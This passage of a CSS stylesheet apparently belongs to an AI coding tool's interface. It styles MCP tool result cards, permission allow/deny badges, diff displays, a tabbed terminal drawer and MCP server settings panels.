.mcp-result-details > summary::-webkit-details-marker { display: none; }
.mcp-result-details > summary::before {
  content: '▸ ';
  display: inline-block;
  width: 1em;
  color: var(--text-muted);
}
.mcp-result-details[open] > summary::before { content: '▾ '; }
.mcp-result-details[open] > summary {
  margin-bottom: 6px;
}
.mcp-result-blocks {
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.mcp-block {
  border-left: 2px solid var(--border);
  padding-left: 8px;
}
.mcp-block-image img {
  max-width: 100%;
  max-height: 360px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
}
.mcp-block-resource .tool-card-row {
  padding: 0;
  border-bottom: none;
}
.mcp-result-args {
  margin-top: 8px;
  padding-top: 6px;
  border-top: 1px dashed var(--border);
}

.tool-decision {
  display: inline-block;
  padding: 2px 8px;
  border-radius: var(--radius-pill);
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 0.02em;
  white-space: nowrap;
}
.tool-decision-allow {
  color: var(--green);
  background: var(--green-muted);
  border: 1px solid var(--green);
}
.tool-decision-deny {
  color: var(--rose);
  background: var(--rose-muted);
  border: 1px solid var(--rose);
}
.tool-decision-reason {
  margin-left: 6px;
  color: var(--text-muted);
  font-family: var(--mono);
  font-size: 11px;
  font-style: italic;
}

/* ── Diff display inside tool cards ──────────────────────── */
.diff-pre {
  margin: 4px 0 0;
  padding: 0;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--canvas);
  overflow: auto;
  max-height: 320px;
  font-family: var(--mono);
  font-size: 12px;
  line-height: 1.45;
}
.diff-pre > div {
  padding: 0 10px;
  white-space: pre;
}
.diff-fileh {
  color: var(--text-muted);
  background: var(--surface-muted);
}
.diff-hunk {
  color: var(--violet);
  background: var(--violet-soft);
}
.diff-add {
  color: var(--green);
  background: var(--green-muted);
}
.diff-del {
  color: var(--rose);
  background: var(--rose-muted);
}
.diff-ctx {
  color: var(--text-secondary);
}

/* ── Lists rendered inside tool cards (rm targets, dir entries, find hits) ── */
.rm-list,
.entry-list,
.hit-list {
  margin-top: 4px;
  padding: 6px 0;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--canvas);
  max-height: 260px;
  overflow: auto;
  font-family: var(--mono);
  font-size: 12px;
}
.rm-row {
  padding: 2px 10px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.rm-dir { color: var(--accent); }
.rm-file { color: var(--text); }

.entry-row {
  display: flex;
  align-items: baseline;
  gap: 8px;
  padding: 2px 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.entry-icon { flex: 0 0 auto; }
.entry-name {
  flex: 1 1 auto;
  overflow: hidden;
  text-overflow: ellipsis;
}
.entry-dir .entry-name { color: var(--accent); }
.entry-file .entry-name { color: var(--text); }
.entry-size {
  flex: 0 0 auto;
  color: var(--text-muted);
  font-size: 11px;
}

.hit-row {
  display: flex;
  flex-direction: column;
  gap: 1px;
  padding: 4px 10px;
  border-bottom: 1px solid var(--border);
}
.hit-row:last-child { border-bottom: 0; }
.hit-loc {
  color: var(--accent);
  font-size: 11px;
}
.hit-line {
  color: var(--text-muted);
  font-size: 11px;
}
.hit-text {
  color: var(--text);
  white-space: pre-wrap;
  word-break: break-all;
}

/* The modal-card itself is the container — drop the .modal-preview chrome
   when it's hosting tool-card body content so we don't nest visual boxes. */
#tool-perm-preview {
  padding: 0;
  background: transparent;
  border: 0;
  min-height: 0;
  max-height: none;
  overflow: visible;
  display: flex;
  flex-direction: column;
  gap: 6px;
  font-family: var(--font);
  font-size: 13px;
  line-height: 1.45;
  color: var(--text);
  margin-bottom: 14px;
}

/* ── Ignore patterns settings pane ─────────── */
textarea#ignore-patterns {
  font-family: var(--mono);
  font-size: 12px;
  line-height: 1.5;
  resize: vertical;
  white-space: pre;
  overflow-x: auto;
}
.ignore-toggle {
  position: relative;
  display: inline-block;
  width: 36px;
  height: 20px;
  flex-shrink: 0;
}
.ignore-toggle input {
  opacity: 0;
  width: 0;
  height: 0;
}
.ignore-toggle span {
  position: absolute;
  inset: 0;
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: 999px;
  cursor: pointer;
  transition: background 0.15s, border-color 0.15s;
}
.ignore-toggle span::before {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  left: 2px;
  top: 50%;
  transform: translateY(-50%);
  background: var(--text-muted);
  border-radius: 50%;
  transition: transform 0.15s, background 0.15s;
}
.ignore-toggle input:checked + span {
  background: var(--accent-soft);
  border-color: var(--accent-dim);
}
.ignore-toggle input:checked + span::before {
  transform: translate(16px, -50%);
  background: var(--accent);
}

/* ── Terminal drawer (Ctrl+Shift+T) ── */
.terminal-dock {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: min(60vh, 480px);
  min-height: 220px;
  background: var(--surface);
  border-top: 1px solid var(--border-strong);
  box-shadow: 0 -10px 36px rgba(0, 0, 0, 0.45);
  z-index: 60;
  display: flex;
  flex-direction: column;
  transform: translateY(100%);
  transition: transform 180ms ease;
  pointer-events: none;
}
.terminal-dock.open {
  transform: translateY(0);
  pointer-events: auto;
}
.terminal-dock-resize {
  height: 6px;
  flex-shrink: 0;
  cursor: ns-resize;
  background: transparent;
  position: relative;
}
.terminal-dock-resize::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 36px;
  height: 2px;
  border-radius: 2px;
  background: var(--border-strong);
  transform: translate(-50%, -50%);
  opacity: 0.55;
  transition: opacity 0.12s, background 0.12s;
}
.terminal-dock-resize:hover::after,
body.terminal-resizing .terminal-dock-resize::after {
  background: var(--accent);
  opacity: 1;
}
body.terminal-resizing {
  cursor: ns-resize !important;
  user-select: none;
}
body.terminal-resizing * {
  cursor: ns-resize !important;
}
.terminal-dock-hdr {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 8px 12px;
  border-bottom: 1px solid var(--border);
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text-muted);
  flex-shrink: 0;
}
.terminal-dock-close {
  background: transparent;
  border: 1px solid var(--border);
  color: var(--text-muted);
  width: 24px;
  height: 24px;
  border-radius: 6px;
  cursor: pointer;
  font-size: 16px;
  line-height: 1;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.terminal-dock-close:hover {
  color: var(--text);
  border-color: var(--border-strong);
}
.terminal-dock-body {
  flex: 1;
  min-height: 0;
  display: flex;
  overflow: hidden;
  background: #0a0d12;
}
.terminal-host-stack {
  flex: 1;
  min-height: 0;
  min-width: 0;
  position: relative;
  background: #0a0d12;
}
.terminal-host {
  position: absolute;
  inset: 0;
  padding: 6px 8px 8px;
  background: #0a0d12;
  display: none;
}
.terminal-host.is-active {
  display: block;
}
/* xterm.js mounts an absolutely-positioned screen inside .terminal .xterm-screen.
   Make the .xterm wrapper fill the host so fit() measures correctly. */
.terminal-host .xterm,
.terminal-host .xterm-viewport,
.terminal-host .xterm-screen {
  width: 100% !important;
  height: 100% !important;
}
.terminal-host .xterm-viewport {
  background-color: transparent !important;
}

/* ── Tabs strip ── */
.terminal-tabs {
  display: flex;
  align-items: center;
  gap: 4px;
  flex: 1;
  min-width: 0;
  overflow-x: auto;
  overflow-y: hidden;
  scrollbar-width: thin;
}
.terminal-tabs::-webkit-scrollbar {
  height: 4px;
}
.terminal-tab {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 6px 4px 10px;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 6px;
  color: var(--text-muted);
  font-family: var(--mono);
  font-size: 12px;
  cursor: pointer;
  white-space: nowrap;
  flex: 0 0 auto;
  position: relative;
  transition: background 0.1s, color 0.1s, border-color 0.1s, opacity 0.1s;
}
.terminal-tab:hover {
  background: var(--surface-2, rgba(255, 255, 255, 0.04));
  color: var(--text);
  border-color: var(--border);
}
.terminal-tab.is-active {
  background: var(--canvas);
  border-color: var(--border-strong);
  color: var(--text);
}
.terminal-tab.is-dead {
  opacity: 0.55;
  font-style: italic;
}
.terminal-tab.is-dragging {
  opacity: 0.4;
}
.terminal-tab.drop-before::before,
.terminal-tab.drop-after::after {
  content: "";
  position: absolute;
  top: 4px;
  bottom: 4px;
  width: 2px;
  background: var(--accent);
  border-radius: 2px;
}
.terminal-tab.drop-before::before { left: -3px; }
.terminal-tab.drop-after::after  { right: -3px; }
.terminal-tab-label {
  pointer-events: none;
  outline: none;
}
.terminal-tab-cwd {
  pointer-events: none;
  font-size: 10px;
  color: var(--text-faint);
  letter-spacing: 0.01em;
  max-width: 16ch;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  padding: 0 4px;
  border-left: 1px solid var(--border);
}
.terminal-tab.is-active .terminal-tab-cwd {
  color: var(--text-muted);
}
.terminal-tab.is-renaming .terminal-tab-cwd {
  display: none;
}
.terminal-tab.is-renaming {
  background: var(--canvas);
  border-color: var(--accent-dim);
  box-shadow: 0 0 0 2px var(--accent-soft);
}
.terminal-tab.is-renaming .terminal-tab-label {
  pointer-events: auto;
  caret-color: var(--accent);
  cursor: text;
  min-width: 1ch;
}
.terminal-tab.is-renaming .terminal-tab-x {
  display: none;
}
.terminal-tab-x {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 16px;
  height: 16px;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1;
  color: var(--text-muted);
  opacity: 0;
  transition: opacity 0.1s, background 0.1s, color 0.1s;
}
.terminal-tab:hover .terminal-tab-x,
.terminal-tab.is-active .terminal-tab-x {
  opacity: 0.7;
}
.terminal-tab-x:hover {
  opacity: 1 !important;
  background: var(--surface-2, rgba(255, 255, 255, 0.08));
  color: var(--text);
}
.terminal-tab-new {
  flex: 0 0 auto;
  width: 26px;
  height: 26px;
  border-radius: 6px;
  background: transparent;
  border: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 16px;
  line-height: 1;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.terminal-tab-new:hover {
  color: var(--text);
  border-color: var(--border-strong);
}


/* MCP servers settings */
#mcp-servers-list {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-bottom: 20px;
}
.mcp-empty {
  padding: 16px 18px;
  color: var(--text-muted);
}
.mcp-empty-title {
  font-weight: 600;
  font-size: 13px;
  color: var(--text-secondary);
  margin-bottom: 4px;
}
.mcp-empty-sub {
  font-size: 12px;
  line-height: 1.5;
}
.mcp-card {
  padding: 0;
  overflow: hidden;
}
.mcp-card-hdr {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  user-select: none;
  border-bottom: 1px solid var(--border);
}
.mcp-card-caret-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 22px;
  height: 22px;
  padding: 0;
  background: transparent;
  border: 1px solid transparent;
  border-radius: var(--radius-sm);
  color: var(--text-muted);
  cursor: pointer;
  flex-shrink: 0;
}
.mcp-card-caret-btn:hover {
  background: var(--surface-2);
  border-color: var(--border);
  color: var(--text);
}
.mcp-card-caret {
  font-size: 12px;
  line-height: 1;
}
.mcp-card-form-wrap {
  padding: 12px 14px 14px;
  border-bottom: 1px solid var(--border);
}
.mcp-card-tools {
  padding: 12px 14px 14px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.mcp-card-title {
  font-weight: 600;
  font-size: 13px;
  color: var(--text);
  cursor: pointer;
  user-select: none;
  border-radius: var(--radius-sm);
  padding: 2px 4px;
  margin: -2px -4px;
}
.mcp-card-title:hover {
  color: var(--accent);
}
.mcp-card-title:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 1px;
}
.mcp-card-id {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--text-faint);
}
.mcp-card-tool-count {
  font-size: 11px;
  color: var(--text-muted);
  margin-left: auto;
  padding-right: 8px;
}
.mcp-card-actions {
  display: inline-flex;
  gap: 6px;
}
.mcp-card-body {
  padding: 12px 14px 14px;
  display: flex;
  flex-direction: column;
  gap: 14px;
}
.mcp-form {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.mcp-form-row {
  display: flex;
  flex-direction: column;
  gap: 4px;
}
.mcp-form-row-toggles,
.mcp-form-row-buttons {
  flex-direction: row;
  align-items: center;
  gap: 12px;
  margin-top: 2px;
}
.mcp-form-label {
  font-size: 11px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--text-muted);
  font-weight: 600;
}
.mcp-form-hint {
  text-transform: none;
  letter-spacing: 0;
  color: var(--text-faint);
  font-weight: 400;
  margin-left: 6px;
}
.mcp-toggle {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  color: var(--text-secondary);
  cursor: pointer;
}
.mcp-state {
  display: inline-block;
  padding: 2px 8px;
  border-radius: var(--radius-pill);
  font-family: var(--mono);
  font-size: 10.5px;
  letter-spacing: 0.02em;
  border: 1px solid var(--border);
  color: var(--text-muted);
  background: var(--surface-muted);
  white-space: nowrap;
}
.mcp-state-ready {
  color: var(--green);
  background: var(--green-muted);
  border-color: var(--green);
}
.mcp-state-starting {
  color: var(--amber);
  background: var(--amber-muted);
  border-color: var(--amber);
}
.mcp-state-error {
  color: var(--rose);
  background: var(--rose-muted);
  border-color: var(--rose);
}
.mcp-state-msg {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--rose);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 36ch;
}
.mcp-tools-hdr {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 4px;
}
.mcp-tools-title {
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  font-size: 11px;
  color: var(--text-secondary);
}
.mcp-tools-mode {
  text-transform: none;
  letter-spacing: 0;
  font-weight: 400;
  color: var(--text-faint);
}
.mcp-tool-list {
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--surface);
}
.mcp-tool-row .tool-name {
  display: flex;
  gap: 8px;
  align-items: baseline;
}
.mcp-tool-wire {
  font-family: var(--mono);
  color: var(--text-faint);
  font-weight: 400;
  font-size: 11px;
}
.mcp-tool-empty {
  padding: 12px 14px;
  border: 1px dashed var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-muted);
  font-size: 12px;
  font-style: italic;
}
.mcp-stderr {
  margin-top: 4px;
}
.mcp-stderr summary {
  cursor: pointer;
  font-size: 11px;
  color: var(--text-muted);
  list-style: none;
  user-select: none;
}
.mcp-stderr summary::-webkit-details-marker { display: none; }
.mcp-stderr-pre {
  margin-top: 6px;
  padding: 8px 10px;
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: var(--mono);
  font-size: 11.5px;
  white-space: pre-wrap;
  max-height: 220px;
  overflow: auto;
  color: var(--text-secondary);
}
</file>
